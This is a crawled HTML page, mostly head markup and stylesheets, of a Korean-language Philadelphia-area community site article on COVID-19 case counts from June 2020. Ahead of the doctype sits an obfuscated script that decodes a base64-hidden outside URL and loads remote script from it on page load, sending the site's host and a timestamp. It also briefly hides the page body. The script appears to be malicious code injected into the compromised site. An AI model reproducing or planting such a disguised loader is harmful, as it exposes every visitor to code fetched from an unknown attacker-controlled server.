

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/corona-6-19-20/
body_size: 34377
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>6월 19일, &#8216;하루 신규 확진자&#8217; 전날 대비 PA는 증가, NJ는 감소.. | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/corona-6-19-20/" />
<meta property="og:url" content="https://philain.com/corona-6-19-20/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6월 19일, ‘하루 신규 확진자’ 전날 대비 PA는 증가, NJ는 감소..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="6월 19일, ‘하루 신규 확진자’ 전날 대비 PA는 증가, NJ는 감소..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="6월 19일, ‘하루 신규 확진자’ 전날 대비 PA는 증가, NJ는 감소..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 19일 오후 7시 기준 전 세계적으로 코로나 바이러스 확진자가 마침내 862만 명을 넘어섰고 사망자는 45만 8천 명을 넘어섰으며, 미국도 확진자가 221만 명을 넘어섰고 사망자도 11만 9천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가" />
<meta property="description" content="존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 19일 오후 7시 기준 전 세계적으로 코로나 바이러스 확진자가 마침내 862만 명을 넘어섰고 사망자는 45만 8천 명을 넘어섰으며, 미국도 확진자가 221만 명을 넘어섰고 사망자도 11만 9천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가" />
<meta name="description" content="존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 19일 오후 7시 기준 전 세계적으로 코로나 바이러스 확진자가 마침내 862만 명을 넘어섰고 사망자는 45만 8천 명을 넘어섰으며, 미국도 확진자가 221만 명을 넘어섰고 사망자도 11만 9천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 19일 오후 7시 기준 전 세계적으로 코로나 바이러스 확진자가 마침내 862만 명을 넘어섰고 사망자는 45만 8천 명을 넘어섰으며, 미국도 확진자가 221만 명을 넘어섰고 사망자도 11만 9천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가" />
<meta property="og:image" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" />
<meta name="twitter:image" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" />
<meta property="article:published_time" content="2020-06-19T20:28:01-04:00" />
<meta property="article:modified_time" content="2020-06-20T20:37:56-04:00" />
<meta property="og:updated_time" content="2020-06-20T20:37:56-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 6월 19일, &#8216;하루 신규 확진자&#8217; 전날 대비 PA는 증가, NJ는 감소.. 댓글 피드" href="https://philain.com/corona-6-19-20/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-6-19-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-6-19-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
